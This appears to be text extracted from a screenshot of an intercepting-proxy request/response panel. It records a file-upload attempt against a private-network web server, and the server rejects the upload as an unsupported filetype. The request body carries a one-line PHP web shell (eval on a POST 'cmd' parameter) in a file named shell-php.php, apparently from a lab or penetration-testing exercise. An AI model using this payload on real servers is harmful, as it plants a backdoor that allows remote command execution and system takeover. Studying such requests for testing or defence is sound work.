 Send Cancel < ▼ > ▼ Target: http://192.168.210.13
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.210.13
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------279562970428417962041581788839
8 Content-Length: 288
9 Origin: http://192.168.210.13
10 Connection: close
11 Referer: http://192.168.210.13/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------279562970428417962041581788839
15 Content-Disposition: form-data; name="file_upload"; filename="shell-php.php"
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST['cmd']);phpinfo(); ?>
19 -----------------------------279562970428417962041581788839--
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Jan 2022 05:46:11 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/8.1.1
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Unsupported filetype uploaded.